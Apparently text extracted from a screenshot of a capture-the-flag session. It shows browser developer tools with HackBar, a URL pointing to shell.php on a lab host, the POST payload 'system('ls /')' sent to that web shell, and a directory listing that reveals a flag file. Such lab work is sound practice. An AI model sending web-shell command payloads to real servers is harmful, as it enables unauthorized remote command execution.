 bin boot dev etc flllllll1111ag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other
Load URL https://eci-2ze90fkmhqup12n0lua5.cloudeci1.ichunqiu.com:80/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
123=system('ls /');